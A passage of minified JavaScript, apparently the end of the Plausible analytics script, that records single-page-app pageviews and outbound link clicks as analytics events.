H(t){t&&L===l.pathname||(L=l.pathname,n("pageview"))}function _(){H(!0)}var N,t=window.history;t.pushState&&(N=t.pushState,t.pushState=function(){N.apply(this,arguments),_()},window.addEventListener("popstate",_)),"hidden"===o.visibilityState||"prerender"===o.visibilityState?o.addEventListener("visibilitychange",function(){L||"visible"!==o.visibilityState||H()}):H(),window.addEventListener("pageshow",function(t){t.persisted&&H()});var T=1;function x(t){var e,n,i,a,o;function r(){a||(a=!0,window.location=n.href)}"auxclick"===t.type&&t.button!==T||((e=(t=>{for(;t&&(void 0===t.tagName||!(e=t)||!e.tagName||"a"!==e.tagName.toLowerCase()||!t.href);)t=t.parentNode;var e;return t})(t.target))&&e.href&&e.href.split("?")[0],(o=e)&&o.href&&o.host&&o.host!==l.host&&(o=t,t={name:"Outbound Link: Click",props:{url:(n=e).href}},a=!1,((t,e)=>!t.defaultPrevented&&(e=!e.target||e.target.match(/^_(self|parent|top)$/i),t=!(t.ctrlKey||t.metaKey||t.shiftKey)&&"click"===t.type,e)&&t)(o,n)?(i={props:t.props,callback:r},plausible(t.name,i),setTimeout(r,5e3),o.preventDefault()):(i={props:t.props},plausible(t.name,i))))}o.addEventListener("click",x),o.addEventListener("auxclick",x)}();